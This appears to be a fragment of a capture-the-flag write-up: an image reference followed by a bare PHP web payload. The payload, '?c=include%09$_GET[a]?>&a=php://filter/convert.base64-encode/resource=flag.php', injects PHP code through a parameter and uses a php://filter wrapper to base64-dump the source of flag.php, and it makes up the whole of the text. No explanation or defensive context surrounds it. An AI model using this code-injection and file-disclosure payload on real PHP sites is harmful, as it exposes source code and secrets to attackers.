 ?c=include%09$_GET[a]?>&a=php://filter/convert.base64-encode/resource=flag.php